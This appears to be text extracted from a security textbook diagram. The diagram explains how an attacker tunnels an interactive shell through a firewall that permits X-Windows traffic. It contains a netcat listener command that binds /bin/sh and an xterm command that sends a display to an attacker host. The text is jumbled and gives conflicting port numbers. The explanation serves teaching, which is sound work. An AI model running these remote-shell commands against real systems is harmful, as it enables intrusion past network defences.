 (2) Attacker starts an X-Windows session from an
Intranet client, contacts the remote server on TCP port
6000, and uses the reverse channel to start an interactive
session with the server to communicate commands, files,
etc.
"xterm -display attacker.localdomain.com:0"
(1) Attacker starts a netcat server process listening on
TCP port 6000 (X-Windows).
nc -l -p 5678 -e /bin/sh
X-Windows Client
Local Area Network
Intranet Firewall
Netcat (server) listening on
TCP port 6000 (X-Windows)
Ruleset
(1) Allow Local Network to connect to remainder of
Intranet for X-Windows (TCP/6000) and various Intranet
services.
(2) Deny all other services.